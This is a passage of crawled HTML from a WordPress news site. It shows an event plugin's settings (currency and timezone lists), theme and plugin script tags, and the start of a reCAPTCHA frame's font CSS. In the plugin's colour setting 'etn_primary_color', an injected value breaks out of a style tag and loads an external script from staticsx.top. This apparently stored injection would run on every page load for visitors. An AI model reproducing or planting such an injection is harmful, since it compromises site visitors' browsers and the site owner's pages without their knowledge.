rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"February 3, 2026","time_format":"g:i A","time_format_string":"10:49 PM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"8d0513bf98","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/smeoncloud.in\/wp-content\/themes\/the-newspaper","site_url":"https:\/\/smeoncloud.in\/","ajaxurl":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","nonce_ajax_like":"461ef57b9c","nonce_ajax_view":"418bead799","project_puzzle_proportion":"1.4615","gmap_api_key":"","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#000000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.script.js?ver=1.0.0" id="the-newspaper-script-js"></script>
<script type="text/javascript" id="the-newspaper-script-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
    jQuery("#hamburger-icon").click(function(){
        jQuery("nav.toggle-menus").toggle();
    });
});
/* ]]> */
</script>
<script type="text/javascript" id="the-newspaper-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#000000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="the-newspaper-theme-script-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.3" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://smeoncloud.in/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.3" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-03 22:49:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LccjQMnAAAAAF9gRumglWdyf2f6du0gow_9sXsk&co=aHR0cHM6Ly9zbWVvbmNsb3VkLmluOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e1pi07738ixs
body_size: 48752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
